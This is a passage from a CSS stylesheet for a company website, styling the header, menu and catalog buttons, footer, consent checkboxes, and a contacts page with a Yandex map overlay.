      header .header-info-wrap .first-line .call-and-request {
        margin: 0 0 0 auto; }
        @media screen and (max-width: 1023px) {
          header .header-info-wrap .first-line .call-and-request {
            display: none; } }
        header .header-info-wrap .first-line .call-and-request div {
          color: black;
          font-size: 16px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          text-transform: none;
          text-decoration: underline;
          cursor: pointer; }
          @media screen and (max-width: 1799px) and (min-width: 1024px) {
            header .header-info-wrap .first-line .call-and-request div {
              font-size: 14px; } }
          @media screen and (min-width: 1024px) {
            header .header-info-wrap .first-line .call-and-request div:hover:not(.noHover) {
              text-decoration: none; } }
      header .header-info-wrap .first-line .email-wrap {
        margin: 5px 0 0 auto; }
		header .header-info-wrap .first-line .email-wrap .title{
			display:block;
			font-family: "NeoSansPro", Arial, Sans-Serif;
			font-size:12px;
			color:#000;
		}
        @media screen and (max-width: 1279px) {
          header .header-info-wrap .first-line .email-wrap {
            display: block; } }
        header .header-info-wrap .first-line .email-wrap .email {
          /*background: url("img/mail-icon-header-min.png") left center no-repeat;*/
          padding-left: 0px;
          height: 27px;
          line-height: 26px;
          color:  #da291c;
          font-size: 15px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          text-transform: none;
          text-decoration: none;
          white-space: nowrap;
          display: inline-block; }
          @media screen and (max-width: 1799px) and (min-width: 1280px) {
            header .header-info-wrap .first-line .email-wrap .email {
              font-size: 14px;
              height: 25px;
              line-height: 25px;
              background-size: 25px 25px; } }
          @media screen and (min-width: 1024px) {
            header .header-info-wrap .first-line .email-wrap .email:hover:not(.noHover) {
              text-decoration: underline; } }
      header .header-info-wrap .first-line .auth-info {
        margin: 0 0 0 auto; }
        @media screen and (max-width: 799px) {
          header .header-info-wrap .first-line .auth-info {
            margin: -10px 10px 0 auto; } }
        header .header-info-wrap .first-line .auth-info .log {
          background: url("img/padlock-min.png") left top no-repeat;
          padding-left: 30px;
          height: 30px;
          line-height: 29px;
          color: black;
          font-size: 16px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          text-transform: none;
          margin-top: -2px;
          cursor: pointer; }
          @media screen and (max-width: 1799px) {
            header .header-info-wrap .first-line .auth-info .log {
              font-size: 14px; } }
        header .header-info-wrap .first-line .auth-info .logout {
          text-align: right; }
          header .header-info-wrap .first-line .auth-info .logout .lk-link, header .header-info-wrap .first-line .auth-info .logout .lk-link-800, header .header-info-wrap .first-line .auth-info .logout .submit {
            color: black;
            font-size: 16px;
            font-family: "NeoSansPro", Arial, Sans-Serif;
            text-transform: uppercase;
            text-transform: none;
            text-decoration: underline;
            display: block; }
            @media screen and (max-width: 1799px) {
              header .header-info-wrap .first-line .auth-info .logout .lk-link, header .header-info-wrap .first-line .auth-info .logout .lk-link-800, header .header-info-wrap .first-line .auth-info .logout .submit {
                font-size: 14px; } }
          @media screen and (max-width: 1023px) {
            header .header-info-wrap .first-line .auth-info .logout .lk-link {
              display: none; } }
          header .header-info-wrap .first-line .auth-info .logout .lk-link-800 {
            display: none; }
            @media screen and (max-width: 1023px) {
              header .header-info-wrap .first-line .auth-info .logout .lk-link-800 {
                display: block; } }
          header .header-info-wrap .first-line .auth-info .logout .submit {
            margin-top: 14px;
            background: transparent;
            border: 0;
            cursor: pointer;
            padding: 0;
            width: 100%;
            text-align: right; }
      header .header-info-wrap .first-line .menu-button-wrap {
        cursor: pointer;
        position: relative;
        min-width: 60px;
        max-width: 60px;
        height: 60px; }
        @media screen and (max-width: 799px) {
          header .header-info-wrap .first-line .menu-button-wrap {
            min-width: 45px;
            max-width: 45px;
            height: 40px;
            margin-left: auto;
            margin-right: 10px; } }
        header .header-info-wrap .first-line .menu-button-wrap.active .menu-button:after, header .header-info-wrap .first-line .menu-button-wrap.active .menu-button:before {
          width: 22px; }
          @media screen and (max-width: 799px) {
            header .header-info-wrap .first-line .menu-button-wrap.active .menu-button:after, header .header-info-wrap .first-line .menu-button-wrap.active .menu-button:before {
              width: 18px;
              left: 1px; } }
        header .header-info-wrap .first-line .menu-button-wrap.active .menu-button:after {
          -webkit-transform: rotate(-45deg);
          /* Chrome y Safari */
          -moz-transform: rotate(-45deg);
          /* Firefox */
          filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
          /* Internet Explorer */
          -o-transform: rotate(-45deg);
          /* Opera */
          -ms-transform: rotate(-45deg);
          bottom: 8px; }
          @media screen and (max-width: 799px) {
            header .header-info-wrap .first-line .menu-button-wrap.active .menu-button:after {
              bottom: 6px; } }
        header .header-info-wrap .first-line .menu-button-wrap.active .menu-button:before {
          -webkit-transform: rotate(45deg);
          /* Chrome y Safari */
          -moz-transform: rotate(45deg);
          /* Firefox */
          filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
          /* Internet Explorer */
          -o-transform: rotate(45deg);
          /* Opera */
          -ms-transform: rotate(45deg);
          top: 8px; }
          @media screen and (max-width: 799px) {
            header .header-info-wrap .first-line .menu-button-wrap.active .menu-button:before {
              top: 6px; } }
        header .header-info-wrap .first-line .menu-button-wrap.active .menu-button .line {
          display: none; }
        header .header-info-wrap .first-line .menu-button-wrap .menu-button {
          transition: all 0.2s ease;
          -o-transition: all 0.2s ease;
          -moz-transition: all 0.2s ease;
          -webkit-transition: all 0.2s ease;
          width: 22px;
          height: 18px;
          position: absolute;
          z-index: 1;
          top: 50%;
          margin-top: -9px;
          left: 50%;
          margin-left: -11px; }
          @media screen and (max-width: 799px) {
            header .header-info-wrap .first-line .menu-button-wrap .menu-button {
              width: 18px;
              height: 14px;
              margin-top: -7px;
              margin-left: -8.8px; } }
          header .header-info-wrap .first-line .menu-button-wrap .menu-button:after, header .header-info-wrap .first-line .menu-button-wrap .menu-button:before, header .header-info-wrap .first-line .menu-button-wrap .menu-button .line {
            width: 100%;
            height: 2px;
            background: white;
            position: absolute;
            left: 0; }
          header .header-info-wrap .first-line .menu-button-wrap .menu-button:after, header .header-info-wrap .first-line .menu-button-wrap .menu-button:before {
            content: '';
            transition: all 0.2s ease;
            -o-transition: all 0.2s ease;
            -moz-transition: all 0.2s ease;
            -webkit-transition: all 0.2s ease; }
          header .header-info-wrap .first-line .menu-button-wrap .menu-button .line {
            top: 8px; }
            @media screen and (max-width: 799px) {
              header .header-info-wrap .first-line .menu-button-wrap .menu-button .line {
                top: 6px; } }
          header .header-info-wrap .first-line .menu-button-wrap .menu-button:after {
            bottom: 0; }
          header .header-info-wrap .first-line .menu-button-wrap .menu-button:before {
            top: 0; }
        header .header-info-wrap .first-line .menu-button-wrap .figure {
          width: 52px;
          height: 100%;
          position: relative;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box; }
          @media screen and (max-width: 799px) {
            header .header-info-wrap .first-line .menu-button-wrap .figure {
              width: 40px; } }
          header .header-info-wrap .first-line .menu-button-wrap .figure div {
            position: absolute;
            width: 100%;
            height: 33px;
            background: #da291c;
            border-top: none;
            border-bottom: none;
            left: 4px;
            top: 13px;
            -webkit-border-radius: 6px;
            -moz-border-radius: 6px;
            -ms-border-radius: 6px;
            border-radius: 6px; }
            @media screen and (max-width: 799px) {
              header .header-info-wrap .first-line .menu-button-wrap .figure div {
                height: 27px;
                top: 6.5px;
                left: 3px; } }
          header .header-info-wrap .first-line .menu-button-wrap .figure div:first-child {
            -webkit-transform: rotate(90deg);
            /* Chrome y Safari */
            -moz-transform: rotate(90deg);
            /* Firefox */
            filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
            /* Internet Explorer */
            -o-transform: rotate(90deg);
            /* Opera */
            -ms-transform: rotate(90deg); }
          header .header-info-wrap .first-line .menu-button-wrap .figure div:nth-child(2) {
            -webkit-transform: rotate(30deg);
            /* Chrome y Safari */
            -moz-transform: rotate(30deg);
            /* Firefox */
            filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
            /* Internet Explorer */
            -o-transform: rotate(30deg);
            /* Opera */
            -ms-transform: rotate(30deg); }
          header .header-info-wrap .first-line .menu-button-wrap .figure div:nth-child(3) {
            -webkit-transform: rotate(-30deg);
            /* Chrome y Safari */
            -moz-transform: rotate(-30deg);
            /* Firefox */
            filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
            /* Internet Explorer */
            -o-transform: rotate(-30deg);
            /* Opera */
            -ms-transform: rotate(-30deg); }
    header .header-info-wrap .second-line {
      width: 100%;
      height: 55px;
      background: #da291c;
      position: relative;
      z-index: 5; }
      header .header-info-wrap .second-line .catalog-button-wrap {
        display: none;
        height: 100%;
        width: 1620px;
        margin: 0 auto;
        padding-top: 18px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box; }
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          header .header-info-wrap .second-line .catalog-button-wrap {
            width: 1240px; } }
        @media screen and (max-width: 1279px) and (min-width: 1023px) {
          header .header-info-wrap .second-line .catalog-button-wrap {
            width: 1000px; } }
        @media screen and (max-width: 1023px) and (min-width: 800px) {
          header .header-info-wrap .second-line .catalog-button-wrap {
            /*width: 760px;*/
            width: 440px;} }
        @media screen and (max-width: 799px) {
          header .header-info-wrap .second-line .catalog-button-wrap {
            width: 440px; } }
        @media screen and (max-width: 1279px) {
          header .header-info-wrap .second-line .catalog-button-wrap {
            display: block; } }
      header .header-info-wrap .second-line .catalog-button {
        width: 116px;
        height: 18px;
        white-space: nowrap;
        position: relative;
        padding-left: 26px;
        cursor: pointer;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box; }
        @media screen and (max-width: 799px) {
          header .header-info-wrap .second-line .catalog-button {
            padding-left: 24px; } }
        header .header-info-wrap .second-line .catalog-button.active .icon:after, header .header-info-wrap .second-line .catalog-button.active .icon:before {
          width: 22px; }
          @media screen and (max-width: 799px) {
            header .header-info-wrap .second-line .catalog-button.active .icon:after, header .header-info-wrap .second-line .catalog-button.active .icon:before {
              width: 18px;
              left: 1px; } }
        header .header-info-wrap .second-line .catalog-button.active .icon:after {
          -webkit-transform: rotate(-45deg);
          /* Chrome y Safari */
          -moz-transform: rotate(-45deg);
          /* Firefox */
          filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
          /* Internet Explorer */
          -o-transform: rotate(-45deg);
          /* Opera */
          -ms-transform: rotate(-45deg);
          bottom: 8px; }
          @media screen and (max-width: 799px) {
            header .header-info-wrap .second-line .catalog-button.active .icon:after {
              bottom: 6px; } }
        header .header-info-wrap .second-line .catalog-button.active .icon:before {
          -webkit-transform: rotate(45deg);
          /* Chrome y Safari */
          -moz-transform: rotate(45deg);
          /* Firefox */
          filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
          /* Internet Explorer */
          -o-transform: rotate(45deg);
          /* Opera */
          -ms-transform: rotate(45deg);
          top: 8px; }
          @media screen and (max-width: 799px) {
            header .header-info-wrap .second-line .catalog-button.active .icon:before {
              top: 6px; } }
        header .header-info-wrap .second-line .catalog-button.active .icon .line {
          display: none; }
        header .header-info-wrap .second-line .catalog-button .icon {
          transition: all 0.2s ease;
          -o-transition: all 0.2s ease;
          -moz-transition: all 0.2s ease;
          -webkit-transition: all 0.2s ease;
          width: 22px;
          height: 18px;
          position: absolute;
          z-index: 1;
          top: 50%;
          margin-top: -9px;
          left: 50%;
          margin-left: -11px;
          left: 0;
          margin-left: 0; }
          @media screen and (max-width: 799px) {
            header .header-info-wrap .second-line .catalog-button .icon {
              width: 18px;
              height: 14px;
              margin-top: -7px;
              margin-left: -8.8px; } }
          header .header-info-wrap .second-line .catalog-button .icon:after, header .header-info-wrap .second-line .catalog-button .icon:before, header .header-info-wrap .second-line .catalog-button .icon .line {
            width: 100%;
            height: 2px;
            background: white;
            position: absolute;
            left: 0; }
          header .header-info-wrap .second-line .catalog-button .icon:after, header .header-info-wrap .second-line .catalog-button .icon:before {
            content: '';
            transition: all 0.2s ease;
            -o-transition: all 0.2s ease;
            -moz-transition: all 0.2s ease;
            -webkit-transition: all 0.2s ease; }
          header .header-info-wrap .second-line .catalog-button .icon .line {
            top: 8px; }
            @media screen and (max-width: 799px) {
              header .header-info-wrap .second-line .catalog-button .icon .line {
                top: 6px; } }
          header .header-info-wrap .second-line .catalog-button .icon:after {
            bottom: 0; }
          header .header-info-wrap .second-line .catalog-button .icon:before {
            top: 0; }
          @media screen and (max-width: 799px) {
            header .header-info-wrap .second-line .catalog-button .icon {
              margin-left: 0; } }
        header .header-info-wrap .second-line .catalog-button span {
          color: white;
          font-size: 16px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          margin-left: 8px; }

.content-wrapper {
  width: 100%; }
  .content-wrapper .content {
    min-height: calc(100vh - 248px); }
    .content-wrapper .content .text-wrap {
      width: 1620px;
      margin: 0 auto;
      padding-bottom: 60px; }
      @media screen and (max-width: 1799px) and (min-width: 1280px) {
        .content-wrapper .content .text-wrap {
          width: 1240px; } }
      @media screen and (max-width: 1279px) and (min-width: 1023px) {
        .content-wrapper .content .text-wrap {
          width: 1000px; } }
      @media screen and (max-width: 1023px) and (min-width: 800px) {
        .content-wrapper .content .text-wrap {
          width: 760px; } }
      @media screen and (max-width: 799px) {
        .content-wrapper .content .text-wrap {
          width: 440px; } }
    .content-wrapper .content .no-products {
      margin-top: 50px; }
      .content-wrapper .content .no-products .title {
        color: black;
        font-size: 40px;
        font-family: "NeoSansPro", Arial, Sans-Serif;
        text-transform: uppercase;
        text-decoration: none;
        text-align: center; }
      .content-wrapper .content .no-products .image {
        background: url("img/creating-page.svg") no-repeat center;
        background-size: contain;
        height: 200px;
        width: 200px;
        margin: 50px auto 0 auto; }

footer {
  width: 100%;
  position: relative; }
  footer * {
    transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease; }
  footer .footer-wrap {
    background: #2f2f2f; }
    footer .footer-wrap .first-line {
      height: 113px;
      border-bottom: 2px solid rgba(255, 255, 255, 0.2); }
      @media screen and (max-width: 1279px) and (min-width: 800px) {
        footer .footer-wrap .first-line {
          height: 93px; } }
      @media screen and (max-width: 799px) {
        footer .footer-wrap .first-line {
          height: 143px; } }
      footer .footer-wrap .first-line .centered {
        width: 1620px;
        margin: 0 auto;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flex;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        -moz-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -moz-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        justify-content: flex-start;
        align-items: center;
        height: 100%; }
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          footer .footer-wrap .first-line .centered {
            width: 1240px; } }
        @media screen and (max-width: 1279px) and (min-width: 1023px) {
          footer .footer-wrap .first-line .centered {
            width: 1000px; } }
        @media screen and (max-width: 1023px) and (min-width: 800px) {
          footer .footer-wrap .first-line .centered {
            width: 760px; } }
        @media screen and (max-width: 799px) {
          footer .footer-wrap .first-line .centered {
            width: 440px; } }
        @media screen and (max-width: 799px) {
          footer .footer-wrap .first-line .centered {
            -webkit-flex-wrap: wrap;
            -moz-flex-wrap: wrap;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            padding-bottom: 5px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box; } }
        footer .footer-wrap .first-line .centered .logo {
          min-width: 332px;
          max-width: 332px;
          height: 63px;
          background: url("img/footer-logo.svg") center no-repeat;
          background-size: contain; }
          @media screen and (max-width: 1279px) and (min-width: 800px) {
            footer .footer-wrap .first-line .centered .logo {
              min-width: 279px;
              max-width: 279px;
              height: 53px; } }
          @media screen and (max-width: 799px) {
            footer .footer-wrap .first-line .centered .logo {
              min-width: 209px;
              max-width: 209px;
              height: 52px; } }
        footer .footer-wrap .first-line .centered .phones {
          white-space: nowrap;
          margin: 0 0 0 auto; }
          @media screen and (max-width: 799px) {
            footer .footer-wrap .first-line .centered .phones {
              margin: -5px 0 0 auto; } }
          footer .footer-wrap .first-line .centered .phones a {
            display: block;
            width: 100%;
            height: 100%;
            color: #da291c;
            font-size: 18px;
            font-family: "NeoSansPro Medium", Arial, Sans-Serif;
            text-transform: uppercase;
            text-decoration: none;
            text-align: right; }
            footer .footer-wrap .first-line .centered .phones a:first-child {
              margin-bottom: 14px; }
              @media screen and (max-width: 799px) {
                footer .footer-wrap .first-line .centered .phones a:first-child {
                  margin-bottom: 8px; } }
        footer .footer-wrap .first-line .centered .call-and-request {
          min-width: 125px;
          max-width: 125px;
          margin-left: 55px;
          justify-self: flex-end; }
          @media screen and (max-width: 799px) {
            footer .footer-wrap .first-line .centered .call-and-request {
              margin: -23px 0 0 auto; } }
          footer .footer-wrap .first-line .centered .call-and-request div {
            color: white;
            font-size: 16px;
            font-family: "NeoSansPro", Arial, Sans-Serif;
            text-transform: uppercase;
            text-transform: none;
            text-decoration: underline;
            cursor: pointer; }
            @media screen and (min-width: 1024px) {
              footer .footer-wrap .first-line .centered .call-and-request div:hover:not(.noHover) {
                text-decoration: none; } }
    footer .footer-wrap .second-line {
      width: 1620px;
      margin: 0 auto; }
      @media screen and (max-width: 1799px) and (min-width: 1280px) {
        footer .footer-wrap .second-line {
          width: 1240px; } }
      @media screen and (max-width: 1279px) and (min-width: 1023px) {
        footer .footer-wrap .second-line {
          width: 1000px; } }
      @media screen and (max-width: 1023px) and (min-width: 800px) {
        footer .footer-wrap .second-line {
          width: 760px; } }
      @media screen and (max-width: 799px) {
        footer .footer-wrap .second-line {
          width: 440px; } }
      footer .footer-wrap .second-line .menus-list {
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flex;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        -moz-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -moz-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        justify-content: space-between;
        align-items: flex-start; }
        @media screen and (max-width: 1023px) {
          footer .footer-wrap .second-line .menus-list {
            display: none; } }
      footer .footer-wrap .second-line .politika {
        text-align: center;
        padding: 40px 0 50px 0; }
        @media screen and (max-width: 1279px) and (min-width: 1024px) {
          footer .footer-wrap .second-line .politika {
            padding: 20px 0 25px 0; } }
        @media screen and (max-width: 1023px) and (min-width: 800px) {
          footer .footer-wrap .second-line .politika {
            padding: 37px 0 40px 0; } }
        @media screen and (max-width: 799px) {
          footer .footer-wrap .second-line .politika {
            padding: 12px 0 15px 0; } }
        footer .footer-wrap .second-line .politika a {
          color: white;
          font-size: 14px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          text-transform: none;
          letter-spacing: .7px;
          display: table;
          margin: 0 auto; }
          footer .footer-wrap .second-line .politika a:hover {
            text-decoration: none; }

.agreement-checkbox, .email-terms-checkbox {
  white-space: nowrap;
  width: 100%;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  -moz-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -moz-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-items: center; }
  .agreement-checkbox .checkbox, .email-terms-checkbox .checkbox {
    min-width: 25px;
    max-width: 25px;
    height: 25px;
    border: 2px solid #bcbcbc;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    margin-right: 10px; }
    .agreement-checkbox .checkbox input, .email-terms-checkbox .checkbox input {
      display: none; }
    .agreement-checkbox .checkbox .icon, .email-terms-checkbox .checkbox .icon {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      margin: auto;
      width: 15px;
      height: 15px;
      background: #da291c;
      opacity: 0;
      transition: all 0.2s ease;
      -o-transition: all 0.2s ease;
      -moz-transition: all 0.2s ease;
      -webkit-transition: all 0.2s ease; }
    .agreement-checkbox .checkbox.active .icon, .email-terms-checkbox .checkbox.active .icon {
      opacity: 1; }
    .agreement-checkbox .checkbox.error, .email-terms-checkbox .checkbox.error {
      border: 2px solid #da291c; }
  .agreement-checkbox .text, .email-terms-checkbox .text {
    -webkit-flex: 0 1 auto;
    -moz-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    color: black;
    font-size: 16px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase;
    text-transform: none;
    white-space: normal;
    line-height: 25px;
    word-spacing: 0; }
    .agreement-checkbox .text a, .email-terms-checkbox .text a {
      color: black;
      font-size: 16px;
      font-family: "NeoSansPro", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: none; }
      .agreement-checkbox .text a:hover:not(.noHover), .email-terms-checkbox .text a:hover:not(.noHover) {
        text-decoration: none; }

.contacts-page {
  width: 1620px;
  margin: 0 auto; }
  @media screen and (max-width: 1799px) and (min-width: 1280px) {
    .contacts-page {
      width: 1240px; } }
  @media screen and (max-width: 1279px) and (min-width: 1023px) {
    .contacts-page {
      width: 1000px; } }
  @media screen and (max-width: 1023px) and (min-width: 800px) {
    .contacts-page {
      width: 760px; } }
  @media screen and (max-width: 799px) {
    .contacts-page {
      width: 440px; } }
  @media screen and (min-width: 800px) {
    .contacts-page .contacts-wrap {
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flex;
      display: flex;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      -moz-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: nowrap;
      -moz-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      justify-content: flex-start;
      align-items: flex-start; } }
  @media screen and (min-width: 800px) {
    .contacts-page .contacts-wrap.four .phone-and-email, .contacts-page .contacts-wrap.four .address, .contacts-page .contacts-wrap.four .sklad {
      max-width: 25%; } }
  @media screen and (min-width: 800px) {
    .contacts-page .contacts-wrap:not(.four) .phone-and-email, .contacts-page .contacts-wrap:not(.four) .address, .contacts-page .contacts-wrap:not(.four) .sklad {
      max-width: 33.3%; } }
  .contacts-page .contacts-wrap .phone-and-email, .contacts-page .contacts-wrap .address, .contacts-page .contacts-wrap .sklad {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    -webkit-flex: 1 1 auto;
    -moz-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto; }
    @media screen and (min-width: 800px) {
      .contacts-page .contacts-wrap .phone-and-email, .contacts-page .contacts-wrap .address, .contacts-page .contacts-wrap .sklad {
        height: 231px; } }
    @media screen and (max-width: 1279px) and (min-width: 1024px) {
      .contacts-page .contacts-wrap .phone-and-email, .contacts-page .contacts-wrap .address, .contacts-page .contacts-wrap .sklad {
        height: 286px; } }
    @media screen and (max-width: 1023px) and (min-width: 800px) {
      .contacts-page .contacts-wrap .phone-and-email, .contacts-page .contacts-wrap .address, .contacts-page .contacts-wrap .sklad {
        height: 255px; } }
    .contacts-page .contacts-wrap .phone-and-email .title, .contacts-page .contacts-wrap .address .title, .contacts-page .contacts-wrap .sklad .title {
      color: #4a4a4a;
      font-size: 16px;
      font-family: "NeoSansPro", Arial, Sans-Serif;
      text-transform: uppercase;
      letter-spacing: .8px;
      margin: -3px 0 35px 0; }
      @media screen and (max-width: 1023px) {
        .contacts-page .contacts-wrap .phone-and-email .title, .contacts-page .contacts-wrap .address .title, .contacts-page .contacts-wrap .sklad .title {
          margin-bottom: 30px;
          word-break: break-all; } }
    .contacts-page .contacts-wrap .phone-and-email .str, .contacts-page .contacts-wrap .phone-and-email .hours, .contacts-page .contacts-wrap .address .str, .contacts-page .contacts-wrap .address .hours, .contacts-page .contacts-wrap .sklad .str, .contacts-page .contacts-wrap .sklad .hours {
      color: black;
      font-size: 16px;
      font-family: "NeoSansPro", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: none;
      letter-spacing: .8px;
      line-height: 24px; }
      @media screen and (max-width: 1023px) {
        .contacts-page .contacts-wrap .phone-and-email .str, .contacts-page .contacts-wrap .phone-and-email .hours, .contacts-page .contacts-wrap .address .str, .contacts-page .contacts-wrap .address .hours, .contacts-page .contacts-wrap .sklad .str, .contacts-page .contacts-wrap .sklad .hours {
          font-size: 14px;
          line-height: 20px;
          letter-spacing: .7px; } }
  .contacts-page .contacts-wrap .sklad:before, .contacts-page .contacts-wrap .address:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 2px;
    height: 100%;
    background: #da291c; }
    @media screen and (max-width: 799px) {
      .contacts-page .contacts-wrap .sklad:before, .contacts-page .contacts-wrap .address:before {
        width: 100%;
        height: 2px; } }
  .contacts-page .contacts-wrap .phone-and-email {
    padding-right: 45px; }
    @media screen and (max-width: 1799px) and (min-width: 1280px) {
      .contacts-page .contacts-wrap .phone-and-email {
        padding-right: 25px; } }
    @media screen and (max-width: 1279px) and (min-width: 1024px) {
      .contacts-page .contacts-wrap .phone-and-email {
        padding-right: 22px; } }
    @media screen and (max-width: 1023px) and (min-width: 800px) {
      .contacts-page .contacts-wrap .phone-and-email {
        padding-right: 12px; } }
    @media screen and (max-width: 799px) {
      .contacts-page .contacts-wrap .phone-and-email {
        padding: 0 0 22px 0; } }
    .contacts-page .contacts-wrap .phone-and-email a {
      color: black;
      font-size: 18px;
      font-family: "NeoSansPro Medium", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: none;
      text-decoration: none;
      letter-spacing: .9px;
      line-height: 24px; }
      @media screen and (max-width: 1023px) {
        .contacts-page .contacts-wrap .phone-and-email a {
          font-size: 16px;
          letter-spacing: .8px; } }
    .contacts-page .contacts-wrap .phone-and-email .phones, .contacts-page .contacts-wrap .phone-and-email .email-wrap {
      margin-top: 33px; }
      @media screen and (max-width: 1023px) {
        .contacts-page .contacts-wrap .phone-and-email .phones, .contacts-page .contacts-wrap .phone-and-email .email-wrap {
          margin-top: 28px; } }
    .contacts-page .contacts-wrap .phone-and-email .email-wrap .str {
      margin-right: 20px; }
      @media screen and (max-width: 1023px) and (min-width: 800px) {
        .contacts-page .contacts-wrap .phone-and-email .email-wrap .str {
          margin-right: 0; } }
  .contacts-page .contacts-wrap .address, .contacts-page .contacts-wrap .sklad {
    padding: 0 35px; }
    @media screen and (max-width: 1799px) and (min-width: 1280px) {
      .contacts-page .contacts-wrap .address, .contacts-page .contacts-wrap .sklad {
        padding: 0 30px; } }
    @media screen and (max-width: 1279px) and (min-width: 1024px) {
      .contacts-page .contacts-wrap .address, .contacts-page .contacts-wrap .sklad {
        padding: 0 22px; } }
    @media screen and (max-width: 1023px) and (min-width: 800px) {
      .contacts-page .contacts-wrap .address, .contacts-page .contacts-wrap .sklad {
        padding: 0 20px; } }
    @media screen and (max-width: 799px) {
      .contacts-page .contacts-wrap .address, .contacts-page .contacts-wrap .sklad {
        padding: 26px 0 22px 0; } }
    .contacts-page .contacts-wrap .address .hours, .contacts-page .contacts-wrap .sklad .hours {
      margin-top: 15px; }
    .contacts-page .contacts-wrap .address .show-map, .contacts-page .contacts-wrap .sklad .show-map {
      color: black;
      font-size: 18px;
      font-family: "NeoSansPro Medium", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: none;
      letter-spacing: .9px;
      transition: all 0.2s ease;
      -o-transition: all 0.2s ease;
      -moz-transition: all 0.2s ease;
      -webkit-transition: all 0.2s ease;
      cursor: pointer;
      margin-top: 33px;
      display: block;
      text-decoration: none; }
      @media screen and (max-width: 1023px) {
        .contacts-page .contacts-wrap .address .show-map, .contacts-page .contacts-wrap .sklad .show-map {
          font-size: 16px;
          letter-spacing: .8px;
          margin-top: 28px; } }
      .contacts-page .contacts-wrap .address .show-map:hover:not(.noHover), .contacts-page .contacts-wrap .sklad .show-map:hover:not(.noHover) {
        color: #da291c; }
  .contacts-page .yandex-map {
    top: 190px;
    position: absolute;
    width: 1620px;
    height: 600px;
    left: 50%;
    margin-left: -810px;
    background: #ebebeb;
    z-index: 1001;
    overflow: hidden;
    -webkit-box-shadow: 4px 0 10px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 4px 0 10px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 4px 0 10px 0 rgba(0, 0, 0, 0.25);
    display: none; }
    @media screen and (max-width: 1799px) and (min-width: 1280px) {
      .contacts-page .yandex-map {
        width: 1240px;
        margin-left: -620px; } }
    @media screen and (max-width: 1279px) and (min-width: 1024px) {
      .contacts-page .yandex-map {
        width: 1000px;
        margin-left: -500px; } }
    @media screen and (max-width: 1023px) and (min-width: 800px) {
      .contacts-page .yandex-map {
        width: 760px;
        margin-left: -380px; } }
    @media screen and (max-width: 799px) {
      .contacts-page .yandex-map {
        width: 440px;
        margin-left: -220px; } }
    .contacts-page .yandex-map .exit {
      position: absolute;
      background: url("img/form-exit.png") center no-repeat;
      width: 25px;
      height: 25px;
      right: 20px;
      top: 20px;
      cursor: pointer;
      z-index: 1; }
    .contacts-page .yandex-map #map {
      width: 100%;
      height: 100%; }
      .contacts-page .yandex-map #map .search-placemark-icons__active {
        color: #f33;
        margin-top: -64px;
        margin-left: -30px;
        position: relative; }
      .contacts-page .yandex-map #map .rubric-placemark-icons-provider__active-content {
        width: 24px;
        height: 24px;
        margin-left: -12px;
        margin-top: -12px; }
        .contacts-page .yandex-map #map .rubric-placemark-icons-provider__active-content > svg {
          fill: #fff;
          overflow: visible; }

html.lb-disable-scrolling {
  overflow: hidden;
